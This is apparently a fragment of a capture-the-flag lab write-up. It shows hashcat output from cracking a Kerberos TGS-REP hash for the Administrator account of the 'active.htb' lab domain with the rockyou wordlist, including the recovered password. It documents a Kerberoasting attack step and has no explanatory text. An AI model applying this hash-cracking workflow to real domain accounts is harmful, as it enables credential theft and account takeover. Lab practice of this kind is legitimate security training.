 65234cd068e27d98316a9a0ac93fb02cf3d09432ba1315fe94916fef9220ff8205b2ef8dddf5f3923
cbf694a7bb09a2048014752bd203f7829a5b7f329fc6829a8926d6969c6f60acd101826e148055685
552e9a1c488177477ce54d14687ee93ef8ff97df9396800c241d4b5bf01533d489a8d2930b778211a
37898:Ticketmaster1968
Session..........: hashcat
Status...........: Cracked
Hash.Mode........: 13100 (Kerberos 5, etype 23, TGS-REP)
Hash.Target......: $krb5tgs$23$*Administrator$ACTIVE.HTB$active.htb/Ad...f37898
Time.Started.....: Wed May 15 00:37:27 2024 (7 secs)
Time.Estimated...: Wed May 15 00:37:34 2024 (0 secs)
Kernel.Feature...: Pure Kernel
Guess.Base.......: File (/usr/share/wordlists/rockyou.txt)
Guess.Queue......: 1/1 (100.00%)
Speed.#1.........:  1477.9 kH/s (0.79ms) @ Accel:512 Loops:1 Thr:1 Vec:8
Recovered........: 1/1 (100.00%) Digests (total), 1/1 (100.00%) Digests (new)
Progress.........: 10539008/14344385 (73.47%)
Rejected.........: 0/10539008 (0.00%)
Restore.Point....: 10536960/14344385 (73.46%)
Restore.Sub.#1...: Salt:0 Amplifier:0-1 Iteration:0-1
Candidate.Engine.: Device Generator
Candidates.#1....: Tiffany95 -> Thelittlemermaid
Hardware.Mon.#1..: Util: 64%
Started: Wed May 15 00:37:05 2024
Stopped: Wed May 15 00:37:35 2024